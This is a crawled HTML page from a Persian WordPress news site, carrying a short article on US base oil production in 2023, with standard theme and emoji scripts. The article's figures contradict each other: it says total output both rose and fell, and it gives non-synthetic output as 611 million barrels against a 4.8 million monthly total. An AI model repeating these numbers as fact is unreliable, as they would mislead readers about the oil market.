

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkhabari.ir/2023/11/13/%D8%AA%D9%88%D9%84%DB%8C%D8%AF-%D8%B1%D9%88%D8%BA%D9%86-%D9%BE%D8%A7%DB%8C%D9%87-%D8%AF%D8%B1-%D8%A2%D9%85%D8%B1%DB%8C%DA%A9%D8%A7-%D8%A8%D9%87-%D8%B4%D8%B1%D8%A7%DB%8C%D8%B7-%D9%82%D8%A8%D9%84-%D8%A8/
body_size: 11732
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>تولید روغن پایه در آمریکا به شرایط قبل برگشت &#8211; سرگرمی خبری</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="سرگرمی خبری &raquo; خوراک" href="https://funkhabari.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="سرگرمی خبری &raquo; خوراک دیدگاه‌ها" href="https://funkhabari.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/funkhabari.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://funkhabari.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='link-juice-keeper-css' href='http://funkhabari.ir/wp-content/plugins/link-juice-keeper/public/css/link-juice-keeper-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-rtl-css' href='http://funkhabari.ir/wp-content/themes/newsup-child/style-rtl.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/colors/default.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://funkhabari.ir/wp-content/themes/newsup-child/navid-rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shbnam-rtl-css' href='http://funkhabari.ir/wp-content/themes/newsup-child/rtl-shabnam.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://funkhabari.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/plugins/link-juice-keeper/public/js/link-juice-keeper-public.js?ver=2.0.3" id="link-juice-keeper-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/navigation.js?ver=6.6.1" id="newsup-navigation-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.1" id="bootstrap-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.1" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.1" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.1" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.1" id="newsup-marquee-js-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/main.js?ver=6.6.1" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://funkhabari.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkhabari.ir/wp-json/wp/v2/posts/3906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://funkhabari.ir/xmlrpc.php?rsd" />
<link rel="canonical" href="https://funkhabari.ir/2023/11/13/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%b1-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d8%a8%d9%87-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%82%d8%a8%d9%84-%d8%a8/" />
<link rel='shortlink' href='https://funkhabari.ir/?p=3906' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkhabari.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkhabari.ir%2F2023%2F11%2F13%2F%25d8%25aa%25d9%2588%25d9%2584%25db%258c%25d8%25af-%25d8%25b1%25d9%2588%25d8%25ba%25d9%2586-%25d9%25be%25d8%25a7%25db%258c%25d9%2587-%25d8%25af%25d8%25b1-%25d8%25a2%25d9%2585%25d8%25b1%25db%258c%25da%25a9%25d8%25a7-%25d8%25a8%25d9%2587-%25d8%25b4%25d8%25b1%25d8%25a7%25db%258c%25d8%25b7-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkhabari.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkhabari.ir%2F2023%2F11%2F13%2F%25d8%25aa%25d9%2588%25d9%2584%25db%258c%25d8%25af-%25d8%25b1%25d9%2588%25d8%25ba%25d9%2586-%25d9%25be%25d8%25a7%25db%258c%25d9%2587-%25d8%25af%25d8%25b1-%25d8%25a2%25d9%2585%25d8%25b1%25db%258c%25da%25a9%25d8%25a7-%25d8%25a8%25d9%2587-%25d8%25b4%25d8%25b1%25d8%25a7%25db%258c%25d8%25b7-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a8%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="rtl post-template-default single single-post postid-3906 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
رد شدن از محتوا</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>د. دسامبر 22nd, 2025             <span  id="time" class="time"></span>
                    </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                                                                                                                      
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://funkhabari.ir/wp-content/themes/newsup/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-3 col-sm-4 text-center-xs">
                                <div class="navbar-header">
                                                                <div class="site-branding-text">
                                <h1 class="site-title"> <a href="https://funkhabari.ir/" rel="home">سرگرمی خبری</a></h1>
                                <p class="site-description"></p>
                                </div>
                                                              </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row-reverse">
          <!-- Right nav -->
                    <div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://funkhabari.ir"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://funkhabari.ir/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                                              
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul class="nav navbar-nav mr-auto"><li class="nav-item menu-item "><a class="nav-link " href="https://funkhabari.ir/" title="Home">Home</a></li></ul>
        				</div>		
              		</div>
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                </div>
                                <h1 class="title single"> <a title="لینک ثابت به:تولید روغن پایه در آمریکا به شرایط قبل برگشت">
                  تولید روغن پایه در آمریکا به شرایط قبل برگشت</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://funkhabari.ir/author/funkhabari-ir/"> <img alt='' src='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=150&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>توسط</span><a href="https://funkhabari.ir/author/funkhabari-ir/">funkhabari.ir</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      نوامبر 13, 2023</span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <div itemprop="articleBody">
<p style="text-align: justify;">کل تولید روغن‌پایه در ۲۰۲۳ به‌رغم کاهش ۱۱درصدی تولید روغن پایه غیرسنتتیک افزایش یافته است. پالایشگاه‌های ایالات‌متحده در ماه آگوست ۴.۸ میلیون بشکه ذخایر پایه معدنی گروه یک و دو داشتند، رقمی که در مقایسه با ۴میلیون بشکه در ماه مشابه سال ۲۰۲۲ کمی افزایش یافته است. البته این رقم بالاترین خروجی ماهانه در سال جاری، پس از رکورد ۵.۱ میلیون بشکه در ماه می به حساب می‌آید. </p>
<p style="text-align: justify;">آگوست امسال را در مقایسه با تولید معمولی سال گذشته می‌توان امیدوارکننده دانست. در بازه زمانی ۱۵سال گذشته، تولید آگوست فقط طی دو سال از رکورد ۵میلیون بشکه کمتر بوده که یعنی آگوست ۲۰۲۰، که تولید ۴.۶ میلیون بشکه‌ای در دوران همه‌گیری بیماری کووید-۱۹ داشت و آگوست ۲۰۰۹ یعنی دوران رکود بزرگ که پالایشگاه‌ها ۴.۹ میلیون بشکه تولید داشتند. </p>
<p style="text-align: justify;">کل حجم تولید روغن پایه از سال قبل تا امروز ۸ درصد کمتر بوده و به ۳۶.۳ میلیون بشکه رسیده است. تولید روغن پایه پارافینیک یا سنتتیک در ماه آگوست با ۲۴درصد افزایش به ۴.۲میلیون بشکه رسید که باتوجه به رقم ۴.۳ میلیون بشکه‌ای در ماه می، دومین ماه برای تولید روغن پایه پارافینیک به حساب می‌آید. تولید نفت پایه غیرسنتتیک در ایالات متحده در ماه آگوست به ۶۱۱میلیون بشکه رسیده که در مقایسه با ۶۹۰میلیون بشکه در سال گذشته روند کاهشی داشته است. این حجم دومین رکورد در حجم تولید در سال جاری پس از رکورد ۵۸۰ میلیون بشکه‌ای در فوریه بود. </p>
<p style="text-align: justify;">علاوه‌بر نگرانی‌هایی که در مورد نوسانات قیمت نفت خام همچنان ادامه دارد اما این احتمال وجود داشت که روغن‌های پایه قبل از پایان سال بیش‌از حد عرضه شوند. میزان تقاضا طی چند هفته گذشته تغییر چندانی نشان نداده است، البته قبل از اجرایی شدن افزایش قیمت‌های اعلام‌شده در سپتامبر و همچنین جهشی که در ۷اکتبر داشت دوباره روند رو به صعود خود را ادامه داده است.</p>
